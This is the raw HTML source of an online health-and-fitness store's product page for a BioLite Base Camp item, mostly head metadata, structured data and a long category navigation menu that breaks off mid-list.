

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hyjiyastore.com/product/biolite-base-camp/
body_size: 19578
content:
<!DOCTYPE html>
<html lang="en"><head>
<title>Buy BioLite Base Camp in Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price | BioLite | HyjiyaStore</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="keywords" content="">
<meta name="description" content="Buy BioLite Base Camp Best Price in Dubai, Abu Dhabi, Sharjah, UAE. Now Shipping to Doha, Qatar, KSA - Saudi Arabia, Bahrain, Kuwait, âœ“ 1 Day Delivery in UAE, Oman in GCC âœ“ Best Customer Service.">
<link rel="canonical" href="https://www.hyjiyastore.com/product/biolite-base-camp/" />

<meta property="og:locale" content="en_US" />

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@hyjiya">
<meta name="twitter:title" content="Buy BioLite Base Camp in Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price | BioLite | HyjiyaStore">
<meta name="twitter:creator" content="@hyjiya">
<meta name="twitter:image" content="https://www.hyjiyastore.com/assets/images/image-data/biolite-base-camp-01.jpg">

<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy BioLite Base Camp in Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price | BioLite | HyjiyaStore" />
<meta property="og:url" content="https://www.hyjiyastore.com/product/biolite-base-camp"/>
<meta property="og:image" content="https://www.hyjiyastore.com/assets/images/image-data/biolite-base-camp-01.jpg" />
<meta property="og:site_name" content="Hyjiya Online Store" />


<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "BioLite Base Camp",
  "image": "https://www.hyjiyastore.com/assets/images/image-data/biolite-base-camp-01.jpg",
  "thumbnailUrl": "https://www.hyjiyastore.com/assets/images/image-data/biolite-base-camp-01.jpg",
  "brand": {
    "@type": "Brand",
    "name": "BioLite"
  },
  "sku": "BLBC03",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "5"
  }
}
</script>

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/complete-structure.css?18d51e23c3c2d421247cad833bdf6f3e2e89ad41"/>

<!-- <link rel="stylesheet" type="text/css" href="/stylesheets/root/font-awesome.min.css"/> -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/glasscase.min.css"/>
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/wpp.min.css'/>
<link href="https://goSellJSLib.b-cdn.net/v2.0.0/css/gosell.css" rel="stylesheet" />
<link rel="shortcut icon" href="https://www.hyjiyastore.com/assets/images/root/favicon.png" />
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/mufazze.css?18d51e23c3c2d421247cad833bdf6f3e2e89ad41'/>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Hijiya Store",
  "url": "https://www.hyjiyastore.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.hyjiyastore.com/search/?qtext={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "HyjiyaStore",
  "alternateName": "HIJIYA",
  "url": "https://www.hyjiyastore.com/",
  "logo": "https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+971 58 559 8002",
    "contactType": "customer service",
    "availableLanguage": ["en","Arabic"]
  },{
    "@type": "ContactPoint",
    "telephone": "+971 55 523 9620",
    "contactType": "billing support",
    "availableLanguage": ["en","Arabic"]
  }],
  "sameAs": [
    "https://www.facebook.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://www.youtube.com/channel/UCybpCwwYxBQJmIhsLOx7Hqg"
  ]
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFSWT8');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<div class="main-container">
    <div class="header-container">
        <div class="nheader">
        	<div class="line">&nbsp;</div>
            <div class="col-md-12  contries-highlight">
            	<a class="currency-change active" data-currency='Emirati Dirhams' href="javascript:;">UAE</a>
                <a class="currency-change " data-currency='Omani Riyal' href="javascript:;">Oman</a>
                <a class="currency-change " data-currency='Saudi Riyal' href="javascript:;">KSA</a>
                <a class="currency-change " data-currency='Qatari Riyal' href="javascript:;">QATAR</a>
                <a class="currency-change " data-currency='Bahrain Dinar' href="javascript:;">BAHRAIN</a>
                <a class="currency-change " data-currency='Kuwaiti Dinar' href="javascript:;">KUWAIT</a>
                <a class="currency-change " data-currency='US Dollar' href="javascript:;">INTERNATIONAL</a>
            </div>
            <div class="col-md-12 header-logo-search">
                <div class="col-md-3 hyjiya-logo"><a href="https://www.hyjiyastore.com/"><img src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223" alt="Hyjiya Store | #1 Health Suppliment Website"></a></div>
                <div class="col-md-6 office-number search-bar">
                	                    <form action="https://www.hyjiyastore.com/search/?" class="inline">
                    	<div class="input-group">
                            <input type="text" autocomplete="off" name="qtext" id="qtext" placeholder="Cant Find Your Product? Type Here" class="form-control top_search_text" value="">
                            <span class="input-group-btn"><button type="submit" class="btn top-search-button"><i class="fa fa-search"></i></button></span>
                        </div>
                    </form>
                    <!-- <div class="search-results-desk"></div> -->
                    
                </div>
                <div class="col-md-3 top-right-login">
                    <div class="support-number">
                        <i class="fa fa-telephone"></i> <span>CALL: +971 58 559 8002</span>

                    </div>
                                        <span><a href="https://www.hyjiyastore.com/login-register/"><i class="fa fa-user"></i>Login / Register</a></span> &nbsp;|&nbsp; 
                                        <span>
                    <div class="dropdown currency">
                        <button class="btn dropdown-toggle currency-box" type="button" data-toggle="dropdown">
                        Emirati Dirhams                        <span class="caret"></span></button>
                                                <ul class="dropdown-menu">
                                                        <li><a class="currency-change" data-currency='US Dollar' href="javascript:;">US Dollar</a></li>
                                                        <li><a class="currency-change" data-currency='Kuwaiti Dinar' href="javascript:;">Kuwaiti Dinar</a></li>
                                                        <li><a class="currency-change" data-currency='Omani Riyal' href="javascript:;">Omani Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Saudi Riyal' href="javascript:;">Saudi Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Qatari Riyal' href="javascript:;">Qatari Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Bahrain Dinar' href="javascript:;">Bahrain Dinar</a></li>
                                                    </ul>
                    </div>
                    </span>
                </div>
            </div>
            <div class="col-md-12 menu">
            	
                <div class="wsmobileheader clearfix">
                    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>
                    <span class="smllogo">
                        <a href="https://www.hyjiyastore.com/"><img class="logo-mobile" src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png" title="Hyjiya Store | #1 Health Suppliment Website" /></a>
                    </span>
                    <div class="wssearch clearfix">
                        <i class="con01 wsopensearch fa fa-search"></i>
                                                <a href="https://www.hyjiyastore.com/cart" class="mt-sc" onclick="javascript:$('.wsmobileheader').hide();">
                            <i class="con01 fa fa-shopping-cart"></i> <label class="badge mh-ico cart-icon scart-count">0</label>
                        </a>
                        <i class="wsclosesearch fa fa-times"></i>
                        <div class="wssearchform clearfix" style="line-height: unset; padding: 10px 0;">
                            <!-- <form style="display:inline;" action="https://www.hyjiyastore.com/search/" method="get">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Search Entire Store Here...">
                            </form> -->

                            <form style="display:inline-flex; align-items:center;" action="https://www.hyjiyastore.com/search/" method="get" class="inline">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Cant Find Your Product? Type Here" style="color:#000; text-indent: unset; padding: 0 0 0 15px; border-radius: 0; height: 40px;">
                                <button type="submit" class="btn" style="border: 0; outline: 0; background: rgba(0, 51, 153); color: #fff;     height: 40px;">GO</button>
                            </form>


                        </div>
                    </div>
                </div>

                <div class="wsmain clearfix">
                    <nav class="wsmenu clearfix">

                        <div class="usr mobile top-mob-icons">
                            <span class="blue">
                                <a href="https://www.hyjiyastore.com/"><i class="fa fa-home"></i></a>
                            </span>
                            <span class="orange">
                                <a href="https://www.hyjiyastore.com/cart/"><i class="fa fa-shopping-cart"></i></a>
                                <label class="badge mh-ico cart-icon scart-count">0</label>
                            </span>
                            <span class="yellow">
                                <a href="https://www.hyjiyastore.com/my-account/"><i class="fa fa-user"></i></a>
                            </span>
                        </div>

                        <ul class="wsmenu-list">
                            <li aria-haspopup="true">
                                <a href="https://www.hyjiyastore.com/" class="navtext home-icon nobar"><i class="fa fa-home"></i></a>
                            </li>

                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/smart-fitness/" class="navtext">Smart Fitness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-and-fitness-watches/">Sports and Fitness Watches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-scales/">Smart Scales</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/oximeters/">Oximeters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-pain-reducers/">Smart Pain Reducers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/proteins-and-supplements/" class="navtext">Proteins and Supplements</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/proteins/">Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/carbohydrates/">Carbohydrates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/mass-gainers/">Mass Gainers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/whey-proteins/">Whey Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sleep-enhancers/">Sleep Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-bars/">Protein Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/energy-bars/">Energy Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/creatine/">Creatine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pre-workout/">Pre Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/post-workout/">Post-Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/amino-acids-bcaa/">Amino Acids & BCAA</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-gainer/">Weight Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vitamins-health-herbs/">Vitamins Health & Herbs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-foods/">Protein Foods</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/libido-or-stamina-enhancers/">Libido or Stamina Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/muscle-gainer/">Muscle Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-loss/">Weight Loss</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vegan-and-organic-products/">Vegan and Organic Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/support-nutrition-workout-support/">Support Nutrition & Workout Support</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/health-drinks/">Health Drinks</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nutrition/">Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/herbal-tea/">Herbal Tea</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diet-weight-management/">Diet & Weight Management</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kids-nutrition/">Kids Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/women-nutrition/">Women Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/intra-workout/">Intra Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/gym-equipments/" class="navtext">Gym Equipments</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/treadmills/">Treadmills</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/spinning-bikes/">Spinning Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/magnetic-bikes/">Magnetic Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/elliptical-bikes/">Elliptical Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/recumbent-and-upright-bikes/">Recumbent and Upright Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-workouts/">Home Workouts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/benches/">Benches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bars-and-plates/">Bars and Plates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dumbbells-and-weights/">Dumbbells and Weights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-accessories/">GYM Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/yoga-accessories/">Yoga Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-machine/">Gym Machine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/slimming-belts/">Slimming Belts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-sauna/">Portable Sauna</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/rowing-machines/">Rowing Machines</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/home-and-lifestyle/" class="navtext">Home and Lifestyle</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-purifiers/">Air Purifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-humidifiers/">Air Humidifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fans-and-air-filters/">Fans and Air Filters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-massagers/">Home Massagers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aroma-diffusers/">Aroma Diffusers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/health-check/" class="navtext">Health Check</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/thermometers/">Thermometers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/stimulators/">Stimulators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nebulizer/">Nebulizer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/beauty-and-wellness/" class="navtext">Beauty and Wellness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-men/">Grooming Products For Men</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-women/">Grooming Products For Women</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fragrance-oils/">Fragrance Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/massage-oils/">Massage Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bath-essentials/">Bath Essentials</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/face-shop/">Face Shop</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/skin-care/">Skin Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dental-care/">Dental Care</a></li>
                                                                                                                            </ul>
